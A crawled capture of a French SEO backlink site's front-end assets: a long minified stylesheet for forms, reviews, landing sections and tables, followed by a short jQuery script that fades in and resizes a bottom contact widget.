#cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire input.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.formulaire .textarea-100p{width:100%;padding:6px 12px;background-color:#efefef;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire .btn1{height:38px;width:250px;padding:6px 12px;background-color:#48afca;border:1px solid #48afca;color:#fff;font-weight:normal;font-size:14px}.formulaire .btn1-vert{background-color:#5fd353;border:1px solid #5fd353}.formulaire .btn1-discret{height:38px;width:250px;padding:6px 12px;background-color:#f0f0f0;border:1px solid #999;color:#999;font-weight:normal;font-size:14px}.formulaire .btn2-discret{height:38px;width:250px;padding:6px 12px;background-color:#fff;border:1px solid #bbb;color:#bbb;font-weight:normal;font-size:14px}.formulaire .btn1-100p{height:38px;width:100%;padding:6px 12px;background-color:#48afca;border:1px solid #48afca;color:#fff;font-weight:bold;font-size:15px}.formulaire .legende-top{font-size:15px;font-style:italic}.formulaire .btn-type1{height:38px;width:250px;padding:6px 12px;background-color:#830000;border:1px solid #830000;color:#fff;font-weight:normal;font-size:14px}.formulaire .form-col-gauche{padding:5px 0;font-weight:bold}.formulaire .form-col-droite{padding:5px 0}.formulaire .champ-valeur{padding-top:2px;padding-bottom:2px}.formulaire .champ-valeur .legende{margin-top:7px;margin-bottom:5px;font-style:italic;font-size:14px;color:#a0a0a0;color:#1899e9}.formulaire .champ-titre{padding-top:10px;padding-bottom:0;font-size:15px;font-weight:bold}.formulaire .sous-zone{margin-top:40px;padding:10px 0;border-bottom:1px dotted #e0e0e0;margin-bottom:25px;padding-bottom:15px;padding-top:15px;background-color:#f0f0f0}.formulaire .sous-zone .titre{font-size:19px;font-weight:bold;color:#222}.formulaire .champ-valeur .checkbox{padding-left:0;margin-left:16px;padding:8px;color:#48afca;margin-top:-1px;font-weight:normal}.formulaire .champ-valeur .checkbox label{font-weight:normal}.formulaire .champ-icones{font-size:17px;padding-top:13px}.formulaire .icone-obligatoire{color:#48afca}.formulaire .champ-icones .icone-aide a{color:#a0a0a0}.formulaire .champ-aide{font-size:17px;padding-top:13px;color:#a0a0a0}.formulaire .champ-obligatoire .co-item{display:none}.formulaire .legende-top{font-style:italic;color:#a0a0a0}.formulaire .legende-top-danger{font-weight:bold;font-size:16px;color:#222}.formulaire .legende-top-aide{font-style:italic;color:#a0a0a0;background-color:#dcffd3;padding:10px 10px;color:#5eaa4b;margin-bottom:15px}.formulaire .align-right{text-align:right}.formulaire .align-left{text-align:left}.formulaire h2{font-weight:bold}@media(max-width:768px){.formulaire h2{text-align:center}.formulaire .champ-titre{text-align:center}.formulaire input.type1{width:100%}.formulaire .btn1{width:100%}.formulaire .champ-valeur .legende{line-height:16px;font-size:13px}}.accueil-zone-netlinking-large{background-color:#8cd8e8;text-align:center;padding:40px 0}.accueil-zone-netlinking-large img{width:700px}@media(max-width:768px){.accueil-zone-netlinking-large img{width:90%}}.page-formulaire{font-size:13px;text-align:center;margin:0 auto;margin-bottom:0;width:600px;padding-top:70px;padding-bottom:200px}.page-formulaire .container-corps{background-color:#fff;border:1px dashed #e0e0e0;padding:30px}.page-formulaire h1{font-size:25px;color:#333;margin-bottom:30px}.page-formulaire .form-bloc{padding:40px 20px;background-color:#fff;border:1px solid #e0e0e0}.page-formulaire h2{text-transform:none;margin-bottom:30px}.page-formulaire .text1{margin-top:10px;margin-bottom:40px;padding-left:20px;padding-right:20px}.page-formulaire .lien-secondaire{margin-top:30px;margin-bottom:20px}.page-formulaire .lien-secondaire .titre{border-top:1px solid #f0f0f0;padding-top:20px;font-size:16px;font-weight:bold;margin-bottom:10px}.page-formulaire .lien-secondaire a.lien1{color:#32799e;font-size:13px;font-weight:normal}.page-formulaire .lien-secondaire a.lien2{color:#888;font-size:13px;font-weight:normal}.page-formulaire .input-form{margin-bottom:4px}@media(max-width:768px){.page-formulaire{width:96%;padding-top:10px;padding-bottom:20px}.page-formulaire h1{font-size:20px;margin-bottom:10px;margin-top:0}.page-formulaire .container-corps{padding:10px}.page-formulaire .text1{margin-top:5px;margin-bottom:30px;padding-left:10px;padding-right:10px}}.avis-boosterlink-liste{margin-top:0;padding-bottom:100px;padding-top:60px;background-color:#f0f0f0}.avis-boosterlink-liste .avis-item{background-color:#fff;border:1px solid #f0f0f0;margin-bottom:30px;padding:15px}.avis-boosterlink-liste .avis-item .date{margin-top:10px;font-size:14px;font-style:italic;color:#bbb}.avis-boosterlink-liste .avis-item .note{font-size:22px;font-weight:bold;text-align:center;padding-top:10px}.avis-boosterlink-liste .avis-item .note-legende{font-size:17px;color:#a0a0a0}.avis-boosterlink-liste .avis-item .client-prenom{font-size:16px;font-weight:bold}.avis-boosterlink-liste .avis-item .client-entite{font-size:16px;font-style:italic;font-weight:bold;color:#419bcf}.avis-boosterlink-liste .avis-item .client-entite-de{color:#a0a0a0}.avis-boosterlink-liste .avis-item .avis-titre{color:#a0a0a0;font-size:13px}.avis-boosterlink-liste .avis-item .avis-valeur{color:#000;font-size:16px;margin-bottom:15px}.page-simple{margin-bottom:200px;margin-top:30px}.page-simple h1{font-size:23px;margin-bottom:15px;margin-top:50px}.page-simple h2{text-align:center;font-size:18px;margin-bottom:15px;margin-top:50px}.page-simple .actions{text-align:center;margin-top:40px}.page-simple a.btn-action{font-size:17px;font-weight:bold;padding:15px 40px;display:inline-block;background:linear-gradient(45deg,#df3bb6,#c12b99);text-decoration:none;color:#fff;text-transform:none;margin-top:20px;margin-bottom:10px}.page-simple a.btn-action:hover{background:linear-gradient(45deg,#df65c1,#d150af);color:#fff;cursor:pointer;text-decoration:none}@media(max-width:768px){.page-simple h2{text-align:center}.page-simple{padding:0 15px}}.zone-page-header{width:100%;background:linear-gradient(45deg,#419bcf,#36bdd0);opacity:1;border-top:5px solid #e0e0e0;padding:25px 0;color:#fff;margin-bottom:50px}.zone-page-header-actualite{margin-bottom:0}.zone-page-header a.lien-rubrique{display:inline-block;padding:6px 10px;background-color:#36bdd0;font-size:15px;text-decoration:none;border-radius:3px}.zone-page-header a.lien-rubrique:hover{background-color:#333}.zone-page-header>div{background-size:cover;background-repeat:no-repeat;background-position:50% 50%;padding-left:00px}.zone-page-header h1{color:#fff;font-size:24px;font-weight:bold;opacity:1;text-align:center;margin:0}.zone-page-header .text1{color:#fff;font-size:17px;opacity:1;text-align:left}.zone-page-header .text1 a{color:#fff;text-align:left}.zone-page-header .col-stat{text-align:right;padding-top:5px;font-weight:bold}.zone-page-header .col-stat .stat-valeur{display:inline-block;padding:6px 10px;background-color:#aeeaf7;font-size:18px;text-decoration:none;border-radius:3px;width:90px;font-weight:bold;text-align:center;color:#006075}@media(max-width:768px){.zone-page-header h1{font-size:23px}.zone-page-header .text2{font-size:16px}.zone-page-header>div{padding-left:0}.zone-page-header .col-stat{text-align:center;padding-top:10px}}.module1048 .row{padding:0;margin:0}.module1048 .col1{height:450px;background-position:center center;background-size:cover}.module1048 .col2{display:flex;align-items:center;justify-content:center;min-height:450px;background-color:#999}.module1048 .col2-concours{background-color:#e38ec8}.module1048 .col2 .texte1{font-size:16px;color:#fff;padding:20px 40px;line-height:28px}.module1048 .col2 .texte1 h2{color:#fff;margin-bottom:30px;font-family:'Raleway',sans-serif}@media(max-width:768px){.module1048 .col2 .texte1{padding:10px 20px}.module1048 .col1{height:250px}}.module1007 .item1{background-size:cover;text-align:center;color:#fff;font-size:30px;height:180px;line-height:180px;margin-bottom:50px}.module1007 .item1 .masque{background-color:rgba(0,0,0,0.3);padding:0 50px}.module1007 .item1 .texte1{display:inline-block;vertical-align:middle;line-height:40px}.actualites .item{margin-bottom:20px;background-color:#fff;padding:15px;border-radius:3px}.actualites .item .image{padding:0}.actualites .item a.titre{font-family:'Raleway',sans-serif;color:#48afca;font-size:17px;font-weight:bold;margin-bottom:10px;display:inline-block}.actualites .item .texte{font-size:15px;color:#666;line-height:25px}.actualites .item div.btn-action{font-size:14px;font-weight:normal;padding:4px 10px;display:inline-block;border:1px solid #555;color:#555;margin-top:10px}.actualites .item a.btn-action:hover div{background-color:#48afca;color:#fff;border:1px solid #48afca;cursor:pointer}.actualite-header{background-color:#d0d0d0;padding:10px 0;font-size:12px;color:#fff}.actualite{padding-top:30px}.actualite h1{font-size:30px;font-weight:bold;margin-bottom:30px;margin-top:-10px;color:#000}.actualite h2{text-align:left;text-transform:none}.actualite .contenu{font-size:15px;color:#444;line-height:30px;text-align:justify;padding-top:20px}.actualite .contenu p{margin-top:0}.actualite .contenu h2{font-size:23px;margin-top:50px;margin-bottom:10px;padding-bottom:0}.actualite .contenu h3{font-size:19px;margin-top:15px;color:#555;font-weight:bold}.actualite .tips-netlinking{background-color:#419bcf;color:#fff;padding:15px;border-radius:3px;margin-top:20px}.actualite .tips-netlinking a{color:#fff}.actualite .tips-netlinking h2{color:#fff;margin-top:0}.actualite .tips-netlinking .conseil{font-style:italic}.actualite .col-corps{background-color:#fff;padding:40px;margin-bottom:150px;border:1px solid #e0e0e0}.actualite .col-gauche{padding-bottom:80px}.actualite .col-gauche h2{text-transform:none;text-align:left;font-size:16px;padding-left:0}.actualite .col-gauche a{font-size:14px;color:#222;padding-left:0}.actualite .col-gauche .item{padding:0;border-bottom:1px solid #e0e0e0;padding-bottom:10px;padding-top:10px;line-height:16px}.actualite .col-gauche .item a{font-size:13px;color:#666}.actualite .col-gauche .item .col-md-3{padding:4px 0}.actualite .col-gauche .item .col-md-9{padding:0 8px}.actualite .col-gauche .item .image img{width:100%}.actualite .zone-ref1{font-size:14px}.actualite .col-gauche{padding:20px;padding-top:0}.actualite .col-gauche .box{background-color:#fff;padding:10px;border:1px solid #e0e0e0}.actualite .col-gauche .zone-assistance{padding:20px;background-color:#52c4de;color:#fff;text-align:center}.actualite .col-gauche .zone-assistance .titre{font-size:18px;font-weight:bold}.actualite .col-gauche .zone-assistance .photo-jerome{margin-top:10px}.actualite .col-gauche .zone-assistance .corps{margin-top:10px;font-size:13px;line-height:20px;text-align:justify}.actualite .col-gauche .zone-assistance .corps a{color:#fff;font-size:13px}.actualite .col-gauche .zone-assistance .actions{margin-top:10px}.actualite .col-gauche .zone-assistance .btn-action{display:inline-block;padding:10px 10px;background-color:#289bb5;color:#fff;border-radius:3px;text-decoration:none}.actualite .col-gauche .zone-assistance .btn-action:hover{cursor:pointer;background:linear-gradient(45deg,#333,#333)}.actualite .col-gauche .zone-tester-plateforme{display:block;padding:20px;margin-top:20px;background-color:#52c4de;color:#fff;text-decoration:none;text-align:center;font-size:14px}.actualite .col-gauche .zone-tester-plateforme .titre{font-size:18px;font-weight:bold}.actualite .col-gauche .zone-tester-plateforme .corps{margin-top:10px;font-size:14px}.actualite .col-gauche .zone-tester-plateforme .corps a{color:#fff;font-size:14px}.actualite .col-gauche .zone-autres-articles-sur-le-netlinking{padding:10px;color:#666}.actualite-stats .item1 .stat-titre{font-size:18px;font-weight:bold;margin-top:20px;line-height:25px;color:#333;text-align:center}.actualite-stats .item1 .stat-valeur{font-size:35px;font-weight:normal;margin-top:20px;line-height:25px;color:#419bcf;text-align:center}.actualite-stats .item1 .stat-explications{font-size:14px;font-weight:normal;margin-top:20px;line-height:18px;color:#555;text-align:center;padding:10px 50px}.actualite-stats .item1 .stat-explications a{color:#555}.contact{margin-top:10px}.contact h2{font-size:20px;color:#000;font-weight:bold;text-align:left;text-transform:none;margin-top:40px;margin-bottom:14px}.contact .text-intro{font-size:16px;color:#333}.contact .form-champ{margin-top:10px;font-size:13px;color:#000}.contact .form-valeur{margin-top:4px;font-size:13px;color:#e67700}.contact .formulaire{margin-top:50px;margin-bottom:180px}.contact .form-valeur input{width:100%;height:40px;padding:5px;background-color:#f3f3f3;border:1px solid #eaeaea;color:#000;font-weight:bold;font-size:15px}.contact .form-textarea{width:100%;height:220px;padding:5px;background-color:#f3f3f3;border:1px solid #eaeaea;color:#000;font-weight:bold;font-size:15px}.contact .btn-form{width:350px;height:50px;padding:2px;background-color:#419bcf;border:0 solid #19a4a9;color:#fff;border-radius:2px;font-weight:bold;font-size:15px}.contact .btn-form:hover{background:#000}.contact .col-droite{padding-left:60px;font-size:14px}.contact .photo-jerome{text-align:center;margin-bottom:15px}.contact .photo-jerome img{width:100px}.contact .temoignage{font-size:15px;color:#555;margin-top:30px}.contact .temoignage .text1{margin-top:10px}.contact .temoignage .text2{margin-top:5px;color:#00b3b9}.contact .tel-jerome{color:#00b3b9;font-size:20px;font-weight:bold}@media(max-width:980px){.contact .photo-jerome{text-align:center;margin-bottom:15px}.contact .photo-jerome img{width:150px}.contact .text-jerome{text-align:center}.contact .btn-form{width:100%}.contact h2{text-align:center}.contact .formulaire{margin-top:50px;margin-bottom:80px}.contact .col-droite{padding:0 15px;font-size:14px}.contact .temoignage .text1{font-size:14px;text-align:center}.contact .temoignage .text2{font-size:14px;text-align:center}}.accueil-zone-slogan{background-color:#52c4de;text-align:center;color:#fff;padding:20px 0}.accueil-zone-slogan .slogan-titre1{margin-top:50px;font-size:30px;font-weight:bold}.accueil-zone-slogan .slogan-titre2{margin-top:25px;font-size:20px;font-weight:bold;margin-bottom:70px}.accueil-zone-slogan a.btn-action{margin-bottom:30px;background-color:#31c92a;padding:15px 25px;color:#fff;display:inline-block;font-size:20px;text-align:center;text-decoration:none;border-radius:2px;text-transform:none;font-weight:bold}.accueil-zone-slogan .btn-action:hover{background-color:#333;cursor:pointer}.accueil-zone-slogan-fond-bottom img{width:100%}.accueil-zone-slogan-fond-top img{width:100%}@media(max-width:768px){.accueil-zone-slogan{padding:30px 10px}.accueil-zone-slogan .slogan-titre1{font-size:25px;line-height:30px}.accueil-zone-slogan .slogan-titre2{font-size:17px;line-height:25px}}.page-header{margin:0;border:0;padding:0}.page-header .zone-titre{margin:0;padding:45px 0;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff}.page-header .zone-titre .h1-like{font-size:25px;font-weight:bold;margin-bottom:8px}.page-header .zone-titre h1{margin:0;padding:0;font-size:15px;font-weight:normal}.page-header .zone-menu{background-color:#eee;padding:14px 0}.page-header .zone-menu a{color:#fff;text-transform:uppercase;margin-right:10px;font-size:14px;text-decoration:none;background-color:#888;border-radius:4px;font-weight:bold;padding:7px 20px}.page-header .zone-menu a:hover{color:#fff;background-color:#00b3b9}.page-header .zone-menu a.menu-sel{border-bottom:1px solid #00b3b9;color:#00b3b9;padding-bottom:11px}@media(max-width:768px){.page-header{text-align:center}.page-header .zone-titre{padding:20px 5px}}.fiche-client-bottom-articles-ref{background-color:#fff;font-size:13px;padding:10px 0;color:#aaa}.fiche-client-bottom-articles-ref a{color:#aaa;text-align:center}.bottom-articles-ref{background-color:#e0e0e0;font-size:13px;padding:10px 0;padding-bottom:40px}.bottom-articles-ref a{color:#a0a0a0;text-align:center}.zone-bon-a-savoir{background-color:#f0f0f0;background:linear-gradient(180deg,#f0f0f0,#fff);padding-top:60px}.zone-bon-a-savoir h2{font-size:24px;margin-bottom:40px;color:#777}.zone-bon-a-savoir .texte{font-size:13px;color:#999;text-align:justify;padding:20px}.zone-bon-a-savoir .texte a{color:#999}.zone-bon-a-savoir h3{font-size:14px;font-weight:bold;color:#999;text-align:left}.inscription-horiz{background:linear-gradient(45deg,#52c4de,#52c4de);padding:80px 0;padding-top:50px;padding-bottom:140px;color:#fff}.inscription-horiz h2{color:#fff;text-align:center;font-size:34px;margin-top:80px}.inscription-horiz .h2-legende{color:#fff;text-align:center;font-size:15px;margin-bottom:50px}.inscription-horiz .champ-titre{margin-bottom:5px;font-weight:bold;color:#000}.inscription-horiz input.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.inscription-horiz .btn1-100p{height:45px;width:100%;padding:8px 12px;background-color:#000;border:0 solid #000;color:#fff;border-radius:3px;font-weight:bold;font-size:17px}.inscription-horiz .btn1-100p:hover{background-color:#000}.inscription-horiz-image-deco img{width:100%}@media(max-width:768px){.inscription-horiz-image-deco{display:none}}.tableau{background-color:#fff;padding:20px}.tableau .ligne-titre{background-color:#eaeaea;padding:13px 0;font-size:13px;color:#555}.tableau .ligne-titre-sans-fond{padding:13px 0;font-size:13px;color:#555;border-bottom:2px solid #bbb}.tableau .ligne-titre-sans-fond .cell{font-size:22px}.tableau .ligne-titre .cell{padding:0 5px;font-weight:bold}.tableau .ligne{font-size:12px;border-bottom:1px solid #f0f0f0;color:#555}.tableau .ligne-echange{padding-top:15px;padding-bottom:15px;border-bottom:2px solid #ccc}.tableau .ligne-echange .remarque-interne-privee{color:orange;font-weight:bold;font-style:italic;padding:10px 0}.tableau .ligne-warning{background-color:#ffdea8}.tableau .ligne .cell{padding:15px 2px;font-size:13px}.tableau .ligne .cell .legende{font-size:12px;color:#888}.tableau .ligne .cell-small{font-size:13px;padding-top:4px;padding-bottom:4px}.tableau .ligne .cell a{color:#000}.tableau .ligne .cell a.rouge{color:#1899e9}.tableau .ligne .cell a.btn-action{margin-left:5px;margin-bottom:3px;background-color:#419bcf;padding:2px 6px;color:#fff;display:inline-block;font-size:12px;text-align:center;text-decoration:none;border-radius:2px;text-transform:uppercase}.tableau .ligne .cell .btn-action:hover{background-color:#333}.tableau .ligne .cell a.btn-action-discret{background-color:#fff;padding:2px 8px;color:#444;border:1px solid #e0e0e0;display:inline-block;font-size:12px;text-align:center;text-decoration:none;border-radius:2px;text-transform:uppercase}.tableau .ligne .cell a.btn-action-discret:hover{background-color:#48afca;color:#fff;cursor:pointer}.tableau .ligne .cell .tag{color:#fff;border-radius:3px;padding:3px 4px;font-size:13px;font-weight:normal}.tableau .ligne .cell .bulle-col-succes{background-color:#89c64e;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .cell .bulle-col-attente{background-color:#a0a0a0;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .cell .bulle-col-bleu{background-color:#1899e9;border-radius:2px;padding:2px 3px;color:#fff;display:inline-block}.tableau .ligne .align-right{text-align:right}.tableau .ligne-succes{background-color:#ffdea8}.tableau .ligne-etat-accepte{background-color:#d5f5ff}.tableau .ligne-etat-termine{background-color:#ddffea}.tableau .ligne-etat-annule{background-color:#f0f0f0}.tableau .ligne-etat-attente-acceptation{background-color:#fff7ea}.tableau .ligne-titre .align-center,.tableau .ligne .align-center{text-align:center}.tableau .item-non-lu{background-color:#cff4c6}.tableau .note{color:orange;font-size:14px}.tableau .note-intitule{color:#555;font-size:13px;font-weight:normal;width:120px;display:inline-block}.tableau .alerte-liste-vide{background-color:#f2d8be;padding:10px 15px;border-radius:2px;margin-top:15px;color:#ad4d00}@media(max-width:768px){.tableau .ligne-titre{display:none}.tableau .ligne{border-bottom:5px solid #d0d0d0;margin-bottom:50px;padding-bottom:30px}.tableau .ligne .cell{text-align:center}}.landing-zone-top{padding:10px 0;color:#000;border-bottom:1px solid #f0f0f0}.landing-zone-top .logo img{width:200px}@media(max-width:768px){.landing-zone-top .logo{text-align:center}}.landing-zone{padding:110px 0;color:#000}.landing-zone-gris{background-color:#f7f7f7}.landing-zone .col-flash1{color:#52c4de}.landing-zone .text-very-big{font-size:60px;font-weight:bold;line-height:80px}.landing-zone .text-big{font-size:35px;font-weight:bold;line-height:45px}.landing-zone .text-center{text-align:center}.landing-zone .text-classic{font-size:19px}.landing-zone .text-mini{font-size:14px}@media(max-width:768px){.landing-zone .text-very-big{font-size:50px;line-height:60px;text-align:center}.landing-zone .text-big{font-size:28px;line-height:35px;text-align:center}.landing-zone{padding:40px 0}}.landing-zone-type1 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type1 .zone3{margin-top:10px}.landing-zone-type1 .image-big img{width:100%}.landing-zone-type1 .image-big-80 img{width:80%}.landing-zone-type1 .actions{margin-top:30px}.landing-zone-type1 .actions a.btn-action{background-color:#52c4de;color:#fff;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type1 .actions a.btn-action:hover{text-decoration:none;background-color:#000}@media(max-width:768px){.landing-zone-type1 .image-big{text-align:center}.landing-zone-type1 .image-big-80{text-align:center}.landing-zone-type1 .image-big-80 img{width:60%}}.landing-zone-type2 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type2 .text-very-big{text-align:center}.landing-zone-type2 .text-normal{font-size:20px;margin-top:30px;margin-bottom:30px}.landing-zone-type3{background-color:#52c4de;color:#fff}.landing-zone-type3 .zone2{margin-top:30px;margin-bottom:30px}.landing-zone-type3 .actions{margin-top:60px}.landing-zone-type3 .actions a.btn-action{background-color:#fff;color:#52c4de;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type3 .actions a.btn-action:hover{text-decoration:none;background-color:#000}.landing-zone-type4 .item-tableau{margin-top:60px}.landing-zone-type4 .item-ligne{margin-top:25px}.landing-zone-type4 .item-text{padding-top:5px;font-size:16px}.landing-zone-type4 .item-image img{width:100%}.landing-zone-type4 .actions{margin-top:80px;text-align:center;margin-bottom:60px}.landing-zone-type4 .actions a.btn-action{background-color:#52c4de;color:#fff;padding:20px 30px;text-align:center;font-size:20px;display:inline-block;text-decoration:none}.landing-zone-type4 .actions a.btn-action:hover{text-decoration:none;background-color:#000}@media(max-width:768px){.landing-zone-type4 .actions{margin-top:40px;margin-bottom:20px}.landing-zone-type4 .item-image{text-align:center}.landing-zone-type4 .item-image img{width:50%}}.notification-bloc{background-color:#7cdead;color:#fff;padding:12px 20px;border-radius:5px;font-weight:bold;margin-top:10px;margin-bottom:15px;font-size:15px;text-align:center}.notification-bloc-warning{background-color:orange;color:#fff;padding:12px 20px;border-radius:5px;font-weight:bold;margin-top:10px;margin-bottom:15px;font-size:15px}.bleu{color:#48afca}.zone-capture-outil-nombre-liens{padding:0 100px}.zone-capture-outil-nombre-liens .image-capture{text-align:center;margin-bottom:50px;margin-top:30px}.zone-capture-outil-nombre-liens .image-capture img{width:70%}@media(max-width:768px){.zone-capture-outil-nombre-liens{padding:0 5px}.zone-capture-outil-nombre-liens .image-capture img{width:100%}}.bulle-tf{background-color:#eee;color:#555;border-radius:3px;padding:3px 8px;font-size:13px;display:inline-block;text-align:center;line-height:16px}.bulle-divers{background-color:#a0a0a0;color:#fff;border-radius:3px;padding:3px 5px;font-size:13px;display:inline-block;text-align:center;line-height:16px;width:auto}.bulle-site-titre-prospect{color:#865a36}.bulle-site-titre-a-evaluer{color:orange}.bulle-site-titre-valide{color:#206898}.bulle-site-titre-en-vente{color:#13b80f}.bulle-client-titre{color:#000}.bulle-tf0{background-color:#ccc777;color:#fff}.bulle-tf10{background-color:#b3cc77;color:#fff}.bulle-tf15{background-color:#5fe35c;color:#fff}.bulle-tf20{background-color:#11e80c;color:#fff}.bulle-tf30{background-color:#06ff00;color:#fff}.bulle-note-niv1{background-color:#ccc777;color:#fff}.bulle-note-niv2{background-color:#b3cc77;color:#fff}.bulle-note-niv3{background-color:#7fd97d;color:#fff}.bulle-note-niv4{background-color:#5fe35c;color:#fff}.bulle-note-niv5{background-color:#4ed94b;color:#fff}.bulle-note-niv6{background-color:#14e40f;color:#fff}.trafic-niv1{color:#b3cc77;font-weight:bold}.trafic-niv2{color:#5fe35c;font-weight:bold}.trafic-niv3{color:#4ed94b;font-weight:bold}.trafic-niv4{color:#14e40f;font-weight:bold}.bulle-type-site-prospect{background-color:#865a36}.bulle-type-site-valide{background-color:#206898}.bulle-type-site-valide-vente{background-color:#13b80f}.bulle-divers-gris{background-color:#888}.bulle-divers-attente{background-color:#666}.bulle-divers-normal{background-color:#0288d4}.bulle-divers-todo{background-color:#0288d4}.bulle-divers-succes{background-color:#77d275}.bulle-divers-succes2{background-color:#2ebb2b}.bulle-divers-erreur{background-color:orange}.bulle-divers-red{background-color:red}.col-bleu{color:#419bcf}.col-vert{color:#31c92a}.corps-gris{background-color:#f0f0f0}.gras{font-weight:bold}span.widget-bottom-contact,a.widget-bottom-contact{width:220px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);position:fixed;font-size:14px;display:block;height:40px;bottom:0;right:30px;color:#fff;opacity:1;border-top-left-radius:3px;border-top-right-radius:3px;padding:10px 0;-webkit-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);-moz-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);text-align:center;text-decoration:none}span.widget-bottom-contact:hover,a.widget-bottom-contact:hover{background:linear-gradient(45deg,#3086b8,#1f9daf);background:linear-gradient(45deg,#333,#333);cursor:pointer}a.widget-bottom-telephone-version-mobile{width:100%;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);position:fixed;font-size:14px;display:block;bottom:0;right:0;color:#fff;opacity:1;border-top-left-radius:0;border-top-right-radius:0;padding:5px 0;-webkit-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);-moz-box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);box-shadow:-2px 2px 36px -6px rgba(0,0,0,0.35);text-align:center;text-decoration:none}a.widget-bottom-telephone-version-mobile:hover{background:linear-gradient(45deg,#3086b8,#1f9daf);background:linear-gradient(45deg,#333,#333);cursor:pointer}a.widget-bottom-telephone-version-mobile .numero-telephone{font-size:19px;margin-top:5px;margin-bottom:3px}#cookies-alert{position:fixed;z-index:900;bottom:60px;right:10px;border-radius:0;border:0;background:rgba(160,160,160,0.7);color:#FFF;box-sizing:border-box;width:290px;font-size:13px;padding:10px;text-align:justify;border-radius:3px}#cookies-alert a{text-decoration:none;color:#fff;padding:4px 10px;display:inline-block;background-color:#444}#cookies-alert a:hover{color:#fff}#cookies-modal .modal-body{font-size:12px;text-align:justify}

--- FILE ---
content_type: application/javascript
request_url: https://www.boosterlink.fr/ressources/js/widget-bottom-contact.js
body_size: 197
content:
/********************************************************************/
/********************************************************************/
/* widget-bottom-contact */
/********************************************************************/
/********************************************************************/

//-- cache le div et fait apparaitre en fadin    
$(".widget-bottom-contact").hide();
setTimeout(
  function () {
      $(".widget-bottom-contact").fadeIn("slow");
  }, 1000);


//-- au passage de la souris => augmente la hauteur
//-- à la sortie de la souris => reprend hauteur normale
$(function () {
    $(".widget-bottom-contact").hover(
        function () {
            //$(this).css("height", "60px");
            $(this).animate({ "height": "70px" });
        }
    );

    $(".widget-bottom-contact").mouseout(
        function () {
            //$(this).css("height", "60px");
            $(this).animate({ "height": "40px" });
        }
    );
});




/********************************************************************/
/********************************************************************/
/* suite */
/********************************************************************/
/********************************************************************/

